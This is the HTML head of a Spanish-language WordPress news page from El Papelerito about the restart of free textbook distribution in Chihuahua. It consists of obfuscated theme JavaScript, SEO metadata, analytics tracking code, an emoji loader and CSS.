_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS - El Papelerito" /><meta property="og:description" content="El Gobierno del Estado de Chihuahua, a través de la Secretaría de Educación y Deporte (SEyD), informa que este miércoles 18 de octubre, se reinició de manera inmediata la distribución de los Libros de Texto Gratuitos (LTG) para el ciclo escolar 2022-2023, una vez que se recibió la notificación de los juzgados. La dependencia precisa [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2023-10-18T17:33:47+00:00" /><meta property="article:modified_time" content="2023-10-18T17:33:53+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg?fit=1600%2C1068&ssl=1" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1068" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS","datePublished":"2023-10-18T17:33:47+00:00","dateModified":"2023-10-18T17:33:53+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/"},"wordCount":270,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","articleSection":["Estatal"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/","url":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/","name":"Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","datePublished":"2023-10-18T17:33:47+00:00","dateModified":"2023-10-18T17:33:53+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","width":1600,"height":1068},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script>  <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpapelerito.com.mx\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
